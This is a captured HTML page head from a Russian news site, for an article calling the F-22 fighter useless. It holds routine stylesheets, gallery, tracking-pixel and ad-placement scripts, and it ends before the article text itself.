

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iohotnik.ru/novosti/99332-f-22-bespoleznyj-samolet.html
body_size: 28875
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel='stylesheet' href='/wp-content/themes/sky/style.min.css' media='screen'>
  <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
  </script>
  <script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//rotarb.bid/1ldgy.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
  </script>
  <script type="text/javascript" src="/wp-content/1ldgy.js?ver=0.4.4" id="1ldgy-js" async></script>
  <script>
  console.log('ad: presents')
  </script>
  <script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//rotarb.bid/1ldgy.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
  </script>
  <title>F-22 - бесполезный самолет из-за высокой стоимости и обслуживания, а так же конструктивных недочетов, США выбрали F-35</title>
  <meta name="description" content="Новейший истребитель пятого поколения F-22 американского производства получил достаточно негативную оценку профессора военного колледжа Роберта Фарли. Он указывает на полнейшую бесполезность этого самолета.">
  <link rel="canonical" href="/novosti/99332-f-22-bespoleznyj-samolet.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="F-22 - бесполезный самолет из-за высокой стоимости и обслуживания, а так же конструктивных недочетов, США выбрали F-35">
  <meta property="og:description" content="Новейший истребитель пятого поколения F-22 американского производства получил достаточно негативную оценку профессора военного колледжа Роберта Фарли. Он указывает на полнейшую бесполезность этого самолета.">
  <meta property="og:url" content="https://iohotnik.ru/novosti/99332-f-22-bespoleznyj-samolet.html">
  <meta property="og:site_name" content="яОхотник">
  <meta property="article:section" content="Новости">
  <meta property="article:published_time" content="2018-12-18T19:25:21+03:00">
  <meta property="article:modified_time" content="2018-12-18T19:25:24+03:00">
  <meta property="og:updated_time" content="2018-12-18T19:25:24+03:00">
  <meta property="og:image" content="https://iohotnik.ru/wp-content/uploads/2018/12/piloty-u-f-22.jpg">
  <meta property="og:image:secure_url" content="https://iohotnik.ru/wp-content/uploads/2018/12/piloty-u-f-22.jpg">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="1200">
  <meta property="og:image:alt" content="Пилоты у F-22">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel='alternate' type='application/rss+xml' title='яОхотник &raquo; Лента' href='/feed'>
  <link rel='alternate' type='application/rss+xml' title='яОхотник &raquo; Лента комментариев' href='/comments/feed'>
  <link rel='alternate' type='application/rss+xml' title='яОхотник &raquo; Лента комментариев к &laquo;Истребитель пятого поколения F-22 оказался бесполезным&raquo;' href='/novosti/99332-f-22-bespoleznyj-samolet.html/feed'>
  <link rel='stylesheet' id='box_css-css' href='/wp-content/plugins/modesco-author-box/css/box_style.min.css' media='all'>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css' media='all'>
  <link rel='stylesheet' id='parent-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='custom-style-css' href='/wp-content/themes/sky-child/custom.css' media='all'>
  <link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='font-css' href='/wp-content/themes/sky-child/style.css' media='all'>
  <link rel='stylesheet' id='__EPYT__style-css' href='/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' media='all'>
  <style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
  </style>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js' id='fancybox-js'></script>
  <script src='/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js' id='wonderplugin-gridgallery-lightbox-script-js'></script>
  <script src='/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js' id='wonderplugin-gridgallery-script-js'></script>
  <script src='/wp-content/themes/sky-child/js/custom.js' id='custom-js'></script>
  <script type='text/javascript' id='__ytprefs__-js-extra'>
  /* <![CDATA[ */
  var _EPYT_ = {"ajaxurl":"https:\/\/iohotnik.ru\/wp-admin\/admin-ajax.php","security":"a3eda58758","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/iohotnik.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/iohotnik.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[]","epdovol":"1","version":"13.0","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
  /* ]]> */
  </script>
  <script src='/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js' id='__ytprefs__-js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel='alternate' type='application/json' href='/wp-json/wp/v2/posts/99332'>
  <link rel='EditURI' type='application/rsd+xml' title='RSD' href='/xmlrpc.php?rsd'>
  <link rel='wlwmanifest' type='application/wlwmanifest+xml' href='/wp-includes/wlwmanifest.xml'>
  <style type="text/css">
        div.fancybox-caption{display:none !important;}
        
        img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
        div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
        div#fancybox-title{background-color:#FFFFFF}
        div.fancybox-content{background-color:#FFFFFF}
        div#fancybox-title-inside{color:#333333}
        
        
        
        div.fancybox-caption p.caption-title{display:inline-block}
        div.fancybox-caption p.caption-title{font-size:14px}
        div.fancybox-caption p.caption-title{color:#333333}
        div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}
  </style>
  <script type="text/javascript">
        jQuery(function(){

                jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
                        var arr = jQuery("a[data-fancybox]");
                                                                        jQuery.each(arr, function() {
                                                                                var title = jQuery(this).children("img").attr("title");
                                                                                 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
                                                                        });                     }

                // Supported file extensions
                var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) });
                                // Gallery All
                thumbnails.addClass("fancybox").attr("data-fancybox","gallery").getTitle();

  // Gallery type NONE
                
                // Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
                jQuery("a.fancybox").fancybox({
                        loop: false,
                        smallBtn: false,
                        zoomOpacity: "auto",
                        animationEffect: "fade",
                        animationDuration: 500,
                        transitionEffect: "fade",
                        transitionDuration : "300",
                        overlayShow: true,
                        overlayOpacity: "0.3",
                        titleShow: true,
                        titlePosition: "inside",
                        keyboard: true,
                        showCloseButton: false,
                        arrows: true,
                        clickContent: false,
                        clickSlide: function(current, event) {return current.type === "image" ? "close" : false;},
                        wheel: false,
                        toolbar: true,
                        preventCaptionOverlap: true,
                        onInit: function() { },                 onDeactivate: function() { },                   beforeClose: function() { },                    afterShow: function() { },                      afterClose: function() { },                     caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
                        afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption\" style=\" position: absolute;left:0;right:0;color:#000;padding-top:10px;bottom:-50px;margin:0 auto;text-align:center; \">' + current.opts.caption + '</div>');},
                                        });
                
        })
  </script>
  <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css'>
  <style>
    .c_main { width: calc(100% - 330px); }
    .c_sidebar { width: 300px; }
    .c_single .c_txt { padding: 35px; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before, .fseo_cat_descr_bottom h2::before, .fseo_cat_descr_bottom h3::before { left: -35px; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3, .fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3 { padding-left: 5px; }
    @media screen and (max-width: 1200px) { body .c_main { width: calc(100% - 330px); } body .c_sidebar { width: 300px; } }
    @media screen and (max-width: 800px) { body .c_main { width: 100%; } }
    @media screen and (max-width: 1000px) { body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before { left: -35px; } }
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background:  !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid  !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid   !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #134919; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #134919; }
  body .c_comment-form a { color: #134919; }
  ul.contents { display: block; } .toc-header__button:before { transform: rotate(-135deg); } body .c_chapter ul li::before { border-top: 2px solid #134919; border-right: 2px solid #134919; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #134919; }
  body .c_start-head { color: ; }
  body .s_box ul li a { color: #134919; border-color: #134919 }
  .tagcloud a { background: #134919; color: #ffffff; }
  body .s_box ul.children li a { color: #134919; border-color: #134919 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #eaeaea; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: ; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: ; }
  body .header .h_logo { color: #6a6a6a; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #397038; }
  body .c_now-head { color: #fefffc; }
  body .c_now .c_now-item a { color: #f4f4f4; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #134919; color: #134919; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #134919 }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color:  }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color:  }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, .entry-content .kc__wrap ul.contents li:before { border-top: 2px solid ; border-right: 2px solid ; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #134919 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background: #383838; color: #fff; border: 1px solid #383838; }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style>
  <script type='text/javascript'>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type='text/javascript'>
  fbq('init', '453974255433013', [], {
    "agent": "wordpress-5.6.2-1.7.25"
  });
  </script>
  <script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script><noscript></noscript>
  <style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
  </style>
  <style>
    #mc-container{
        padding: 10px;
    }
  </style>
</head>
<body>
  <link rel='icon' href='/wp-content/uploads/2018/11/cropped-favicon-32x32.png' sizes='32x32'>
  <link rel='icon' href='/wp-content/uploads/2018/11/cropped-favicon-192x192.png' sizes='192x192'>
  <link rel='apple-touch-icon' href='/wp-content/uploads/2018/11/cropped-favicon-180x180.png'>
  <meta name="msapplication-TileImage" content="https://iohotnik.ru/wp-content/uploads/2018/11/cropped-favicon-270x270.png">
  <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '93'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269510\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '94'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269508\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 30; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '95'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269507\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 28; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '96'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269506\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 25; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '97'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269505\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 22; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '98'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269504\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 18; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '99'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269503\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 15; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '100'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269502\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 12; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '101'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269501\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 9; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '102'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269500\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 6; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '103'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269499\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "p"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 3; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '104'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"57551\"></div>'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
